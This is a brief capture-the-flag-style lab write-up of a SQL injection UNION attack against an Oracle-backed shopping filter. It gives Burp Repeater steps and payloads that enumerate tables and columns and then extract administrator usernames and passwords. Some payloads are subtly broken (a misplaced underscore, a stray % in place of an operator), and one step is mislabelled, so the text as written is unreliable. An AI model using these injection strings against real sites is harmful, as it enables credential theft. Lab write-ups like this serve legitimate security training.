To Access the Lab –



Intercept the request on Burp and send to repeater,

On repeater, URL – We can use the SQLi cheatsheet to determine the number of columns that are being returned by the query and which columns contain text data.

To find the tables, use the command

**‘+union+select+table_name,NULL+FROM_all_tables--**



Here, we can see an users table called – USERS_GNDPFI

Next to display the username and password, we will use the command -

**'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name%’USERS_GNDPFI’**



Here, we have the username and password.

Next, to get the administrator username and password, we can use the command

**Gifts'+union+select+USERNAME_GZMXBW,PASSWORD_QMMTFC+from+USERS_GNDPFI+--**

